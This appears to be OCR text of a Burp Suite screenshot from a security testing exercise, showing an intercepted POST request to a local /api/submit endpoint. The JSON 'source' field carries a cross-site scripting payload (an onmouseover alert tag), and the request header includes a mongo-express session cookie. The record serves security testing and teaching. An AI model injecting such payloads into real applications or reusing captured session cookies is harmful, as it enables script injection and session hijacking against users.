 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /api/submit HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 242
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/map
16 Accept-Encoding: gzip, deflate, br
17 Cookie: mongo-express=s%3ANRq1JzmLDokyIHJiDvqYvY3aO71JhZFo.u%2FIfP1Z79Fc3RpNcNdQiH2mGCJVCqnei6toWL%2FqhVlc
18 Connection: keep-alive
19
20 {
"username":"test1",
"animal":"Sus scrofa",
"requestingToChange":"conservation status",
"initial":"endangered",
"modified":"near-threatened"
"source" "www.deakin.edu.au<xss onmouseover=\"alert('AppAttack  XSS')\" style=display:block>test3</xss>"
}
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Search 0 highlights
Event log (12) All issues Memory: 332.2MB
Right Ctrl